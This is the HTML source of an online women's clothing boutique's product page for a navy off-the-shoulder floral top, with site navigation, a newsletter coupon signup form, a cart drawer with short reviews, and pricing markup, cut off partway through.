                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/7811_lg_navy_grande.jpg?v=1711552505">

    
    

    <h1 class="mobile" itemprop="name">Off The Shoulder Floral Print Top, Navy </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      
      <span class="price-compare">
        <!--span>Our Price:</span-->
        <span class="old-price">
          $40.00
        </span>
      </span>
      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="29.0" >
        $29.00
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="Off The Shoulder Floral Print Top, Navy" src="//violetskyeboutique.com/cdn/shop/products/7811_lg_navy_700x.jpg?v=1711552505" />
          
            
          
            
          
            
          
            
          

        </div>

        
        
          
            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">

              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/7811_lg_navy.jpg?v=1711552505" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/7811_lg_navy_compact.jpg?v=1711552505" alt="Off The Shoulder Floral Print Top, Navy">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/7811_navya.jpg?v=1711552505" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/7811_navya_compact.jpg?v=1711552505" alt="Off The Shoulder Floral Print Top, Navy">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/43133316_500731417112113_4832559719556055040_n_compact.jpg?v=1711552505" alt="Off The Shoulder Floral Print Top, Navy">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/7811_navy.jpg?v=1539280571" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/7811_navy_compact.jpg?v=1539280571" alt="Off The Shoulder Floral Print Top, Navy">
                    </a>
                  </li>
                
              

            </ul>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Off The Shoulder Floral Print Top, Navy </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="971158159417"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              
                <span id="price-compare" class="price-compare">
                  <!--span>Our Price:</span-->
                  <span id="ComparePrice" class="ComparePrice">
                    $40.00
                  </span>
                </span>
              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="29.0" >
                $29.00
              </span>
              <shopify-payment-terms variant-id="9325337706553" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:9325337706553,&quot;price_per_term&quot;:&quot;$14.50&quot;,&quot;full_price&quot;:&quot;$29.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:9325337739321,&quot;price_per_term&quot;:&quot;$14.50&quot;,&quot;full_price&quot;:&quot;$29.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:9325337772089,&quot;price_per_term&quot;:&quot;$14.50&quot;,&quot;full_price&quot;:&quot;$29.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
